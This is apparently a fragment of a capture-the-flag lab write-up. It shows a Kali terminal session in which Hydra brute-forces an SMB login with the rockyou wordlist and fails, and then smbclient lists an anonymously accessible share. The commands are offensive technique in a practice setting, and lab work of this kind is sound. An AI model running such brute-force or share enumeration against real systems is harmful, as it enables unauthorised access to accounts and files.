 ┌──(root㉿kali)-[~]
└─# hydra -l bjoel -P /usr/share/wordlists/rockyou.txt 10.10.113.142 smb
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-05 20:36:27
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 14344400 login tries (l:1/p:14344400), ~14344400 tries per task
[DATA] attacking smb://10.10.113.142:445/
[445][smb] Host: 10.10.113.142 Account: bjoel Error: Invalid account (Anonymous success)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-05 20:36:42
┌──(root㉿kali)-[~]
└─# smbclient //10.10.113.142/BillySMB
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \>
smb: \> ls
. D 0 Tue May 26 20:17:05 2020
.. D 0 Tue May 26 19:58:23 2020
Alice-White-Rabbit.jpg N 33378 Tue May 26 20:17:01 2020
tswift.mp4 N 1236733 Tue May 26 20:13:45 2020
check-this.png N 3082 Tue May 26 20:13:43 2020
15413192 blocks of size 1024. 9788760 blocks available
smb: \>
Home